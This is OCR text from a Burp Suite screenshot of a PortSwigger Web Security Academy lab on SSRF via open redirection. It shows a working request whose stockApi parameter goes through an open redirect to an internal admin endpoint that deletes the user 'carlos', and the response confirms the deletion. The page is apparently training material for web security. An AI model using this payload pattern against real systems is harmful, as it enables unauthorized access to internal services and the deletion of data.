 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a45009b03b9741580b2a3e800030049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a45009b03b9741580b2a3e800030049.web-security-academy.net
3 Cookie: session=N5AXO13Khpjs9VB1DOALwSKKB8ilr8Co
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin: https://0a45009b03b9741580b2a3e800030049.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a45009b03b9741580b2a3e800030049.web-security-academy.net/product?produc
tId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Notes
Done 3.152 bytes | 116 millis
Event log (6) All issues (346) Memory: 312,8MB